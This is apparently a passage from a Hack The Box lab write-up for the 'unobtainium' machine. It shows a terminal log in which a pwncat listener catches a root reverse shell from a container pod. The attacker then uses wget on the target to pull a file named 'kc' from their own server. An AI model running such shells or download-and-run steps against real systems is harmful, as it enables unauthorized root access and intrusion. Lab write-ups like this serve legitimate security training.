 ┌──(dan㉿kali)-[~/HacktheBox/unobtainium]
└─$ pwncat -l -k 5555 -vv
INFO: Listening on :::5555 (family 10/IPv6, TCP)
INFO: Listening on 0.0.0.0:5555 (family 2/IPv4, TCP)
INFO: Client connected from 10.129.84.247:50670 (family 2/IPv4, TCP)
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@devnode-deployment-cd86fb5c-6ms8d:/usr/src/app# cd /root
cd /root
root@devnode-deployment-cd86fb5c-6ms8d:~# ls
ls
root@devnode-deployment-cd86fb5c-6ms8d:~# wget http://10.10.14.90:1234/kc
wget http://10.10.14.90:1234/kc
--2021-04-22 08:42:02--  http://10.10.14.90:1234/kc
Connecting to 10.10.14.90:1234... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46436352 (44M) [text/plain]
Saving to: 'kc'